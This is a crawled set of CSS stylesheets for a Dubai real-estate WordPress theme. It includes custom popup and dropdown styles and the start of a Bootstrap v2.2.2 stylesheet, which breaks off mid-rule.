#aqcb-email-form-sec .cont{padding: 0px 20px;margin-bottom: 18px;}
#aqcb-email-form-sec	.head h2 {
	font-size: 18px;
	text-align: right;
	margin-bottom: 0px;
	margin-left: 9px;
	margin-right: 9px;
	line-height: 38px;
} 
#aqcb-email-form-sec p{text-align:right;color:#999999;margin: 22px 0px 20px 0px;}
#aqcb-email-form-sec .emailpopup input{width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    padding: 10px;
	}
#aqcb-select select{width:100%;height:40px;}	
#aqcb-email-form-sec .emailpopup input[type="submit"]{
	width: 100%;
	margin-top: 20px;
	padding: 10px;
	background: #18c139;
	color: #fff;
	margin-bottom: 0;
	border-radius: 4px;
}

#aqcb-email-form-sec .tel .fa{ 
	color: white;
	font-size: 28px;
	line-height: 39px;
	display: inline-block;
}
#aqcb-email-form-sec .tel{ 
	float: left;
	margin-right: 10px;
	border-radius: 19px;
	border: 1px solid white;
	width: 38px;
	height: 38px;
	text-align: center;
}


.intl-tel-input.allow-dropdown .flag-container, .intl-tel-input.separate-dial-code .flag-container {
 left: 0px !important;
 right: auto !important;
 padding-top: 0px;
 padding-bottom: 0px;
 height: 40px;
}

@media only screen and (max-width: 767px) {
	#aqcb-select { display: none; }
	.calling-btn-hover {
		display: none;
	}	 
	.desk{display:none;}
	.iphone{display:block;}

	#back-to-top { opacity: 0 !important; }
	.footer-calling-buttons{ display: block ; position: fixed; z-index: 1050; bottom: 30px; left: 30px !important; right: initial !important;}
	.footer-calling-buttons a{ width: 45px; height: 45px; padding: 8px; border-radius: 50%; color: #fff; background-color: #5cb85c; border-color: #4cae4c; display: block; opacity: 0.9; margin-top: 10px; }
	.footer-calling-buttons a.track-phone-click{ /*margin-top: 10px;*/}
	.footer-calling-buttons a img{ max-width: 100%; height: auto; display: block; }
	.footer-calling-buttons a:hover {color: #fff; background-color: #449d44; border-color: #398439; }

	.footer-calling-buttons a {
		-webkit-box-shadow: 0px 0px 10px 0px rgba(109,107,105,0.5);
		-moz-box-shadow: 0px 0px 10px 0px rgba(109,107,105,0.5);
		box-shadow: 0px 0px 10px 0px rgba(109,107,105,0.5);
	}
}

@media only screen and (max-width: 1024px) {
	.emailpopup {
    min-height: 500px;
}

}


#aqcb-email-form-sec textarea::placeholder, 
#aqcb-email-form-sec input::placeholder, 
#aqcb-select textarea::placeholder, 
#aqcb-select input::placeholder{ 
  color: #adadad !important;
  opacity: 1; /* Firefox */
}

#aqcb-email-form-sec textarea::placeholder, 
#aqcb-email-form-sec input::placeholder, 
#aqcb-select textarea::-ms-input-placeholder, /* Internet Explorer 10-11 */
#aqcb-select input::-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #adadad!important;
}

.calling-btn-hover  { box-sizing: border-box; cursor: pointer; }


.send-msg { margin-top: 0px; }


.intl-tel-input .country-list .country  {
	direction: initial !important;
}
.intl-tel-input .country-list .country .dial-code {
 direction: initial !important; 
}


.intl-tel-input .country-list .country .dial-code {
	vertical-align: unset !important;
}


[data-dial-code=OT] .dial-code{
	margin-right: 10px;
	display: inline-block;
	float: none;
}
[data-dial-code=OT] {
	text-align: center;
}



.intl-tel-input .selected-flag {
	height: 40px !important;
	margin-top: 1px !important;
}

.intl-tel-input .selected-flag .iti-flag {
	right: 15px !important;
}


.intl-tel-input input[type=tel] { direction: rtl; background: none !important; }

.intl-tel-input input[type=tel].code-ot:focus { 
	padding-left: 150px !important;
}


.flag-box.fa.fa-globe {
	font-size: 20px;
	color: green;
}

.selected-flag.fa.fa-globe {
	font-size: 20px;
	text-align: center;
	padding-left: 0px;
	line-height: 40px;
	padding-right: 8px;
	color: green;
}

.nice-select ul.list {border: 1px solid rgba(0, 0, 0, 0.15) !important; -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); background-clip: padding-box; }

body.home .nice-select{width: 223px !important}
/* Globle */
.nice-select ul.list{display: none; }
.nice-select.open ul.list{display: block; }
.nice-select.ns-with .option:hover .option-text,
.nice-select.ns-with .option.focus .option-text,
.nice-select.ns-with .option.selected.focus .option-text{color: #7C7AC9; }
.nice-select.ns-with .option {padding: 10px 10px !important;width: 100% !important;display: block !important;min-height: auto !important;height: 45px !important;direction:  ltr;}
.nice-select.ns-with .option .option-text {color: #6D6B69;float: left;display: inline-block;line-height: normal !important;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: left; width: 100%;}
/* Image */
.nice-select.ns-with.ns-image .option .option-img {width: 32px;display: inline-block;float:  right;border: 1px solid #d8d8d8;}
.nice-select.ns-with.ns-image .option .option-text{width: calc( 100% - 36px); }
/* Post Text */
.nice-select.ns-with.ns-post-text .option .option-text{width: calc( 100% - 40px); }
.nice-select.ns-with.ns-post-text .option .option-post-text {float: right; height: auto; line-height: normal; }
.nice-select .list {
    overflow-y: auto !important;
    max-height: 320px;
}
.nice-select ul li.option:hover,
.nice-select ul li.option.focus,
.nice-select ul li.option.selected.focus,
.nice-select-country-dropdown-menu li.m-searchCountry ul li:hover,
.nice-select-country-dropdown-menu li.m-searchCountry ul li:hover a,
.nice-select-country-dropdown-menu li.m-searchCountry ul li:focus,
.nice-select-country-dropdown-menu li.m-searchCountry ul li.selected 
{
    color: #7C7AC9;
    background-color: #f2f0ee;
}

div.nice-select li.option{
    width: 100% !important;
}


.nice-select {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    background-color: #ffffff;
    border-radius: 0px;
    border: 1px solid #d8d8d8;
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    display: block;
    float: left;
    font-family: inherit;
    font-size: 15px;
    height: 47px;
    line-height: 35px;
    outline: none;
    position: relative;
    transition: all 0.2s ease-in-out;
    user-select: none;
    white-space: nowrap;
    width: 205px !important;
}


.nice-select .list {
    background-color: #ffffff;
    border-radius: 0px;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    margin-top: 1px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    transform-origin: 50% 0;
    transform: scale(0.75) translateY(-23.5px);
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 13;
	}


	.nice-select.open ul.list {
    display: block;
}

.nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    transform: scale(1) translateY(0);
    width: 100%;
}
.nice-select ul.list {
    display: none;
	}


	.nice-select .list {
    overflow-y: auto !important;
    max-height: 320px;
	}

	.nice-select .option {
		box-sizing: border-box;
    cursor: pointer;
    line-height: 45px;
    list-style: none;
    min-height: 45px;
    outline: none;
    padding-left: 10px;
    padding-right: 10px;
    text-align: right;
    width: 220px !important;
    transition: all 0.2s;
	}

	.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	}

.nice-select.open:after {
    transform: rotate(-135deg);
}

.nice-select:after {
    border-bottom: 2px solid #6D6B69;
    border-right: 2px solid #6D6B69;
    content: '';
    display: block;
    height: 6px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    left: 12px;
    top: 50%;
    transform-origin: 66% 66%;
    transform: rotate(45deg);
    transition: all 0.15s ease-in-out;
    width: 6px;
	}

	#ajaxcontactemails  { box-shadow: initial; }

	#tels { cursor: pointer; }


--- FILE ---
content_type: text/css
request_url: https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/bootstrap.css?ver=2.2.2
body_size: 17924
content:
/*

 * Bootstrap v2.2.2

 *

 * Copyright 2012 Twitter, Inc

 * Licensed under the Apache License v2.0

 * http://www.apache.org/licenses/LICENSE-2.0

 *

 * Designed and built with all the love in the world @twitter by @mdo and @fat.

 */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

nav,

section {

  display: block;

}



audio,

canvas,

video {

  display: inline-block;

  *display: inline;

  *zoom: 1;

}



audio:not([controls]) {

  display: none;

}



html {

  font-size: 100%;

  -webkit-text-size-adjust: 100%;

  -ms-text-size-adjust: 100%;

}



a:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}



a:hover,

a:active {

  outline: 0;

}



sub,

sup {

  position: relative;

  font-size: 75%;

  line-height: 0;

  vertical-align: baseline;

}



sup {

  top: -0.5em;

}



sub {

  bottom: -0.25em;

}



img {

  /* Responsive images (ensure images don't scale beyond their parents) */

  max-width: 100%;

  /* Part 1: Set a maxium relative to the parent */

  width: auto\9;

  /* IE7-8 need help adjusting responsive images */

  height: auto;

  /* Part 2: Scale the height according to the width, otherwise you get stretching */

  vertical-align: middle;

  border: 0;

  -ms-interpolation-mode: bicubic;

}



#map_canvas img,

.google-maps img {

  max-width: none;

}



button,

input,

select,

textarea {

  margin: 0;

  font-size: 100%;

  vertical-align: middle;

}



button,

input {

  *overflow: visible;

  line-height: normal;

}



button::-moz-focus-inner,

input::-moz-focus-inner {

  padding: 0;

  border: 0;

}



button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

  -webkit-appearance: button;

  cursor: pointer;

}



label,

select,

button,

input[type="button"],

input[type="reset"],

input[type="submit"],

input[type="radio"],

input[type="checkbox"] {

  cursor: pointer;

}



input[type="search"] {

  -webkit-box-sizing: content-box;

  -moz-box-sizing: content-box;

  box-sizing: content-box;

  -webkit-appearance: textfield;

}



input[type="search"]::-webkit-search-decoration,

input[type="search"]::-webkit-search-cancel-button {

  -webkit-appearance: none;

}



textarea {

  overflow: auto;

  vertical-align: top;

}



@media print {

  * {

    text-shadow: none !important;

    color: #000 !important;

    background: transparent !important;

    box-shadow: none !important;

  }



  a,

  a:visited {

    text-decoration: underline;

  }



  a[href]:after {

    content: " (" attr(href) ")";

  }



  abbr[title]:after {

    content: " (" attr(title) ")";

  }



  .ir a:after,

  a[href^="javascript:"]:after,

  a[href^="#"]:after {

    content: "";

  }



  pre,

  blockquote {

    border: 1px solid #999;

    page-break-inside: avoid;

  }



  thead {

    display: table-header-group;

  }



  tr,

  img {

    page-break-inside: avoid;

  }



  img {

    max-width: 100% !important;

  }



  @page {

    margin: 0.5cm;

}



  p,

  h2,

  h3 {

    orphans: 3;

    widows: 3;

  }



  h2,

  h3 {

    page-break-after: avoid;

  }

}

body {

  margin: 0;

  font-family: Helvetica, Arial, sans-serif;

  font-size: 14px;

  line-height: 20px;

  color: #8b9293;

  background-color: white;

}



a {

  color: #8b9293;

  text-decoration: none;

}



a:hover {

  color: #656c6c;

}



.img-rounded {

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

}



.img-polaroid {

  padding: 4px;

  background-color: #fff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);

  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);

}



.img-circle {

  -webkit-border-radius: 500px;

  -moz-border-radius: 500px;

  border-radius: 500px;

}



.row {

  margin-left: -20px;

  *zoom: 1;

}

.row:before, .row:after {

  display: table;

  content: "";

  line-height: 0;

}

.row:after {

  clear: both;

}



[class*="span"] {

  float: left;

  min-height: 1px;

  margin-left: 20px;

}



.container,

.navbar-static-top .container,

.navbar-fixed-top .container,

.navbar-fixed-bottom .container {

  width: 940px;

}



.span12 {

  width: 940px;

}



.span11 {

  width: 860px;

}



.span10 {

  width: 780px;

}



.span9 {

  width: 700px;

}



.span8 {

  width: 620px;

}



.span7 {

  width: 540px;

}



.span6 {

  width: 460px;

}



.span5 {

  width: 380px;

}



.span4 {

  width: 300px;

}



.span3 {

  width: 220px;

}



.span2 {

  width: 140px;

}



.span1 {

  width: 60px;

}



.offset12 {

  margin-left: 980px;

}



.offset11 {

  margin-left: 900px;

}



.offset10 {

  margin-left: 820px;

}



.offset9 {

  margin-left: 740px;

}



.offset8 {

  margin-left: 660px;

}



.offset7 {

  margin-left: 580px;

}



.offset6 {

  margin-left: 500px;

}



.offset5 {

  margin-left: 420px;

}



.offset4 {

  margin-left: 340px;

}



.offset3 {

  margin-left: 260px;

}



.offset2 {

  margin-left: 180px;

}



.offset1 {

  margin-left: 100px;

}



.row-fluid {

  width: 100%;

  *zoom: 1;

}

.row-fluid:before, .row-fluid:after {

  display: table;

  content: "";

  line-height: 0;

}

.row-fluid:after {

  clear: both;

}

.row-fluid [class*="span"] {

  display: block;

  width: 100%;

  min-height: 30px;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

  float: left;

  margin-left: 2.12766%;

  *margin-left: 2.07447%;

}

.row-fluid [class*="span"]:first-child {

  margin-left: 0;

}

.row-fluid .controls-row [class*="span"] + [class*="span"] {

  margin-left: 2.12766%;

}

.row-fluid .span12 {

  width: 100%;

  *width: 99.94681%;

}

.row-fluid .span11 {

  width: 91.48936%;

  *width: 91.43617%;

}

.row-fluid .span10 {

  width: 82.97872%;

  *width: 82.92553%;

}

.row-fluid .span9 {

  width: 74.46809%;

  *width: 74.41489%;

}

.row-fluid .span8 {

  width: 65.95745%;

  *width: 65.90426%;

}

.row-fluid .span7 {

  width: 57.44681%;

  *width: 57.39362%;

}

.row-fluid .span6 {

  width: 48.93617%;

  *width: 48.88298%;

}

.row-fluid .span5 {

  width: 40.42553%;

  *width: 40.37234%;

}

.row-fluid .span4 {

  width: 31.91489%;

  *width: 31.8617%;

}

.row-fluid .span3 {

  width: 23.40426%;

  *width: 23.35106%;

}

.row-fluid .span2 {

  width: 14.89362%;

  *width: 14.84043%;

}

.row-fluid .span1 {

  width: 6.38298%;

  *width: 6.32979%;

}

.row-fluid .offset12 {

  margin-left: 104.25532%;

  *margin-left: 104.14894%;

}

.row-fluid .offset12:first-child {

  margin-left: 102.12766%;

  *margin-left: 102.02128%;

}

.row-fluid .offset11 {

  margin-left: 95.74468%;

  *margin-left: 95.6383%;

}

.row-fluid .offset11:first-child {

  margin-left: 93.61702%;

  *margin-left: 93.51064%;

}

.row-fluid .offset10 {

  margin-left: 87.23404%;

  *margin-left: 87.12766%;

}

.row-fluid .offset10:first-child {

  margin-left: 85.10638%;

  *margin-left: 85.0%;

}

.row-fluid .offset9 {

  margin-left: 78.7234%;

  *margin-left: 78.61702%;

}

.row-fluid .offset9:first-child {

  margin-left: 76.59574%;

  *margin-left: 76.48936%;

}

.row-fluid .offset8 {

  margin-left: 70.21277%;

  *margin-left: 70.10638%;

}

.row-fluid .offset8:first-child {

  margin-left: 68.08511%;

  *margin-left: 67.97872%;

}

.row-fluid .offset7 {

  margin-left: 61.70213%;

  *margin-left: 61.59574%;

}

.row-fluid .offset7:first-child {

  margin-left: 59.57447%;

  *margin-left: 59.46809%;

}

.row-fluid .offset6 {

  margin-left: 53.19149%;

  *margin-left: 53.08511%;

}

.row-fluid .offset6:first-child {

  margin-left: 51.06383%;

  *margin-left: 50.95745%;

}

.row-fluid .offset5 {

  margin-left: 44.68085%;

  *margin-left: 44.57447%;

}

.row-fluid .offset5:first-child {

  margin-left: 42.55319%;

  *margin-left: 42.44681%;

}

.row-fluid .offset4 {

  margin-left: 36.17021%;

  *margin-left: 36.06383%;

}

.row-fluid .offset4:first-child {

  margin-left: 34.04255%;

  *margin-left: 33.93617%;

}

.row-fluid .offset3 {

  margin-left: 27.65957%;

  *margin-left: 27.55319%;

}

.row-fluid .offset3:first-child {

  margin-left: 25.53191%;

  *margin-left: 25.42553%;

}

.row-fluid .offset2 {

  margin-left: 19.14894%;

  *margin-left: 19.04255%;

}

.row-fluid .offset2:first-child {

  margin-left: 17.02128%;

  *margin-left: 16.91489%;

}

.row-fluid .offset1 {

  margin-left: 10.6383%;

  *margin-left: 10.53191%;

}

.row-fluid .offset1:first-child {

  margin-left: 8.51064%;

  *margin-left: 8.40426%;

}



[class*="span"].hide,

.row-fluid [class*="span"].hide {

  display: none;

}



[class*="span"].pull-right,

.row-fluid [class*="span"].pull-right {

  float: right;

}



.container {

  margin-right: auto;

  margin-left: auto;

  *zoom: 1;

}

.container:before, .container:after {

  display: table;

  content: "";

  line-height: 0;

}

.container:after {

  clear: both;

}



.container-fluid {

  padding-right: 20px;

  padding-left: 20px;

  *zoom: 1;

}

.container-fluid:before, .container-fluid:after {

  display: table;

  content: "";

  line-height: 0;

}

.container-fluid:after {

  clear: both;

}



p {

  margin: 0 0 10px;

}



.lead {

  margin-bottom: 20px;

  font-size: 21px;

  font-weight: 200;

  line-height: 30px;

}



small {

  font-size: 85%;

}



strong {

  font-weight: bold;

}



em {

  font-style: italic;

}



cite {

  font-style: normal;

}



.muted {

  color: #999999;

}



a.muted:hover {

  color: gray;

}



.text-warning {

  color: #c09853;

}



a.text-warning:hover {

  color: #a47e3c;

}



.text-error {

  color: #b94a48;

}



a.text-error:hover {

  color: #953b39;

}



.text-info {

  color: #3a87ad;

}



a.text-info:hover {

  color: #2d6987;

}



.text-success {

  color: #468847;

}



a.text-success:hover {

  color: #356635;

}



h1, h2, h3, h4, h5, h6 {

  margin: 10px 0;

  font-family: "Lato", Helvetica, Arial, sans-serif;

  font-weight: bold;

  line-height: 20px;

  color: #394041;

  text-rendering: optimizelegibility;

}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {

  font-weight: normal;

  line-height: 1;

  color: #999999;

}



h1,

h2,

h3 {

  line-height: 40px;

}



h1 {

  font-size: 32px;

}



h2 {

  font-size: 28px;

}



h3 {

  font-size: 24px;

}



h4 {

  font-size: 20px;

}



h5 {

  font-size: 16px;

}



h6 {

  font-size: 14px;

}



h1 small {

  font-size: 24.5px;

}



h2 small {

  font-size: 17.5px;

}



h3 small {

  font-size: 14px;

}



h4 small {

  font-size: 14px;

}



.page-header {

  padding-bottom: 9px;

  margin: 20px 0 30px;

  border-bottom: 1px solid #eeeeee;

}



ul, ol {

  padding: 0;

  margin: 0 0 10px 25px;

}



ul ul,

ul ol,

ol ol,

ol ul {

  margin-bottom: 0;

}



li {

  line-height: 20px;

}



ul.unstyled,

ol.unstyled {

  margin-left: 0;

  list-style: none;

}



ul.inline,

ol.inline {

  margin-left: 0;

  list-style: none;

}

ul.inline > li,

ol.inline > li {

  display: inline-block;

  padding-left: 5px;

  padding-right: 5px;

}



dl {

  margin-bottom: 20px;

}



dt,

dd {

  line-height: 20px;

}



dt {

  font-weight: bold;

}



dd {

  margin-left: 10px;

}



.dl-horizontal {

  *zoom: 1;

}

.dl-horizontal:before, .dl-horizontal:after {

  display: table;

  content: "";

  line-height: 0;

}

.dl-horizontal:after {

  clear: both;

}

.dl-horizontal dt {

  float: left;

  width: 160px;

  clear: left;

  text-align: right;

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;

}

.dl-horizontal dd {

  margin-left: 180px;

}



hr {

  margin: 20px 0;

  border: 0;

  border-top: 1px solid #eeeeee;

  border-bottom: 1px solid white;

}



abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #999999;

}



abbr.initialism {

  font-size: 90%;

  text-transform: uppercase;

}



blockquote {

  padding: 0 0 0 15px;

  margin: 0 0 20px;

  border-left: 5px solid #eeeeee;

}

blockquote p {

  margin-bottom: 0;

  font-size: 16px;

  font-weight: 300;

  line-height: 25px;

}

blockquote small {

  display: block;

  line-height: 20px;

  color: #999999;

}

blockquote small:before {

  content: '\2014 \00A0';

}

blockquote.pull-right {

  float: right;

  padding-right: 15px;

  padding-left: 0;

  border-right: 5px solid #eeeeee;

  border-left: 0;

}

blockquote.pull-right p,

blockquote.pull-right small {

  text-align: right;

}

blockquote.pull-right small:before {

  content: '';

}

blockquote.pull-right small:after {

  content: '\00A0 \2014';

}



q:before,

q:after,

blockquote:before,

blockquote:after {

  content: "";

}



address {

  display: block;

  margin-bottom: 20px;

  font-style: normal;

  line-height: 20px;

}



code,

pre {

  padding: 0 3px 2px;

  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;

  font-size: 12px;

  color: #333333;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}



code {

  padding: 2px 4px;

  color: #d14;

  background-color: #f7f7f9;

  border: 1px solid #e1e1e8;

}



pre {

  display: block;

  padding: 9.5px;

  margin: 0 0 10px;

  font-size: 13px;

  line-height: 20px;

  word-break: break-all;

  word-wrap: break-word;

  white-space: pre;

  white-space: pre-wrap;

  background-color: #f5f5f5;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

pre.prettyprint {

  margin-bottom: 20px;

}

pre code {

  padding: 0;

  color: inherit;

  white-space: pre;

  white-space: pre-wrap;

  background-color: transparent;

  border: 0;

}



.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll;

}



form {

  margin: 0 0 20px;

}



fieldset {

  padding: 0;

  margin: 0;

  border: 0;

}



legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: 20px;

  font-size: 21px;

  line-height: 40px;

  color: #333333;

  border: 0;

  border-bottom: 1px solid #e5e5e5;

}

legend small {

  font-size: 15px;

  color: #999999;

}



label,

input,

button,

select,

textarea {

  font-size: 14px;

  font-weight: normal;

  line-height: 20px;

}



input,

button,

select,

textarea {

  font-family: Helvetica, Arial, sans-serif;

}



label {

  display: block;

  margin-bottom: 5px;

}



select,

textarea,

input[type="text"],

input[type="password"],

input[type="datetime"],

input[type="datetime-local"],

input[type="date"],

input[type="month"],

input[type="time"],

input[type="week"],

input[type="number"],

input[type="email"],

input[type="url"],

input[type="search"],

input[type="tel"],

input[type="color"],

.uneditable-input {

  display: inline-block;

  height: 20px;

  padding: 4px 6px;

  margin-bottom: 10px;

  font-size: 14px;

  line-height: 20px;

  color: #555555;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  vertical-align: middle;

}



input,

textarea,

.uneditable-input {

  width: 206px;

}



textarea {

  height: auto;

}



textarea,

input[type="text"],

input[type="password"],

input[type="datetime"],

input[type="datetime-local"],

input[type="date"],

input[type="month"],

input[type="time"],

input[type="week"],

input[type="number"],

input[type="email"],

input[type="url"],

input[type="search"],

input[type="tel"],

input[type="color"],

.uneditable-input {

  background-color: white;

  border: 1px solid #cccccc;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;

  -moz-transition: border linear 0.2s, box-shadow linear 0.2s;

  -o-transition: border linear 0.2s, box-shadow linear 0.2s;

  transition: border linear 0.2s, box-shadow linear 0.2s;

}

textarea:focus,

input[type="text"]:focus,

input[type="password"]:focus,

input[type="datetime"]:focus,

input[type="datetime-local"]:focus,

input[type="date"]:focus,

input[type="month"]:focus,

input[type="time"]:focus,

input[type="week"]:focus,

input[type="number"]:focus,

input[type="email"]:focus,

input[type="url"]:focus,

input[type="search"]:focus,

input[type="tel"]:focus,

input[type="color"]:focus,

.uneditable-input:focus {

  border-color: rgba(82, 168, 236, 0.8);

  outline: 0;

  outline: 0 \9;

  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);

}



input[type="radio"],

input[type="checkbox"] {

  margin: 4px 0 0;

  *margin-top: 0;

  /* IE7 */

  margin-top: 1px \9;

  /* IE8-9 */

  line-height: normal;

}



input[type="file"],

input[type="image"],

input[type="submit"],

input[type="reset"],

input[type="button"],

input[type="radio"],

input[type="checkbox"] {

  width: auto;

}



select,

input[type="file"] {

  height: 30px;

  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;

  /* For IE7, add top margin to align select with labels */

  line-height: 30px;

}



select {

  width: 220px;

  border: 1px solid #cccccc;

  background-color: white;

}



select[multiple],

select[size] {

  height: auto;

}



select:focus,

input[type="file"]:focus,

input[type="radio"]:focus,

input[type="checkbox"]:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}



.uneditable-input,

.uneditable-textarea {

  color: #999999;

  background-color: #fcfcfc;

  border-color: #cccccc;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);

  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);

  cursor: not-allowed;

}



.uneditable-input {

  overflow: hidden;

  white-space: nowrap;

}



.uneditable-textarea {

  width: auto;

  height: auto;

}



input:-moz-placeholder,

textarea:-moz-placeholder {

  color: #999999;

}

input:-ms-input-placeholder,

textarea:-ms-input-placeholder {

  color: #999999;

}

input::-webkit-input-placeholder,

textarea::-webkit-input-placeholder {

  color: #999999;

}



.radio,

.checkbox {

  min-height: 20px;

  padding-left: 20px;

}



.radio input[type="radio"],

.checkbox input[type="checkbox"] {

  float: left;

  margin-left: -20px;

}



.controls > .radio:first-child,

.controls > .checkbox:first-child {

  padding-top: 5px;

}



.radio.inline,

.checkbox.inline {

  display: inline-block;

  padding-top: 5px;

  margin-bottom: 0;

  vertical-align: middle;

}



.radio.inline + .radio.inline,

.checkbox.inline + .checkbox.inline {

  margin-left: 10px;

}



.input-mini {

  width: 60px;

}



.input-small {

  width: 90px;

}



.input-medium {

  width: 150px;

}



.input-large {

  width: 210px;

}



.input-xlarge {

  width: 270px;

}



.input-xxlarge {

  width: 530px;

}



input[class*="span"],

select[class*="span"],

textarea[class*="span"],

.uneditable-input[class*="span"],

.row-fluid input[class*="span"],

.row-fluid select[class*="span"],

.row-fluid textarea[class*="span"],

.row-fluid .uneditable-input[class*="span"] {

  float: none;

  margin-left: 0;

}



.input-append input[class*="span"],

.input-append .uneditable-input[class*="span"],

.input-prepend input[class*="span"],

.input-prepend .uneditable-input[class*="span"],

.row-fluid input[class*="span"],

.row-fluid select[class*="span"],

.row-fluid textarea[class*="span"],

.row-fluid .uneditable-input[class*="span"],

.row-fluid .input-prepend [class*="span"],

.row-fluid .input-append [class*="span"] {

  display: inline-block;

}



input,

textarea,

.uneditable-input {

  margin-left: 0;

}



.controls-row [class*="span"] + [class*="span"] {

  margin-left: 20px;

}



input.span12,

textarea.span12,

.uneditable-input.span12 {

  width: 926px;

}



input.span11,

textarea.span11,

.uneditable-input.span11 {

  width: 846px;

}



input.span10,

textarea.span10,

.uneditable-input.span10 {

  width: 766px;

}



input.span9,

textarea.span9,

.uneditable-input.span9 {

  width: 686px;

}



input.span8,

textarea.span8,

.uneditable-input.span8 {

  width: 606px;

}



input.span7,

textarea.span7,

.uneditable-input.span7 {

  width: 526px;

}



input.span6,

textarea.span6,

.uneditable-input.span6 {

  width: 446px;

}



input.span5,

textarea.span5,

.uneditable-input.span5 {

  width: 366px;

}



input.span4,

textarea.span4,

.uneditable-input.span4 {

  width: 286px;

}



input.span3,

textarea.span3,

.uneditable-input.span3 {

  width: 206px;

}



input.span2,

textarea.span2,

.uneditable-input.span2 {

  width: 126px;

}



input.span1,

textarea.span1,

.uneditable-input.span1 {

  width: 46px;

}



.controls-row {

  *zoom: 1;

}

.controls-row:before, .controls-row:after {

  display: table;

  content: "";

  line-height: 0;

}

.controls-row:after {

  clear: both;

}



.controls-row [class*="span"],

.row-fluid .controls-row [class*="span"] {

  float: left;

}



.controls-row .checkbox[class*="span"],

.controls-row .radio[class*="span"] {

  padding-top: 5px;

}



input[disabled],

select[disabled],

textarea[disabled],

input[readonly],

select[readonly],

textarea[readonly] {

  cursor: not-allowed;

  background-color: #ffff;
  color::#A7A7A7;

}



input[type="radio"][disabled],

input[type="checkbox"][disabled],

input[type="radio"][readonly],

input[type="checkbox"][readonly] {

  background-color: transparent;

}



.control-group.warning .control-label,

.control-group.warning .help-block,

.control-group.warning .help-inline {

  color: #c09853;

}

.control-group.warning .checkbox,

.control-group.warning .radio,

.control-group.warning input,

.control-group.warning select,

.control-group.warning textarea {

  color: #c09853;

}

.control-group.warning input,

.control-group.warning select,

.control-group.warning textarea {

  border-color: #c09853;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

}

.control-group.warning input:focus,

.control-group.warning select:focus,

.control-group.warning textarea:focus {

  border-color: #a47e3c;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;

}

.control-group.warning .input-prepend .add-on,

.control-group.warning .input-append .add-on {

  color: #c09853;

  background-color: #fcf8e3;

  border-color: #c09853;

}



.control-group.error .control-label,

.control-group.error .help-block,

.control-group.error .help-inline {

  color: #b94a48;

}

.control-group.error .checkbox,

.control-group.error .radio,

.control-group.error input,

.control-group.error select,

.control-group.error textarea {

  color: #b94a48;

}

.control-group.error input,

.control-group.error select,

.control-group.error textarea {

  border-color: #b94a48;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

}

.control-group.error input:focus,

.control-group.error select:focus,

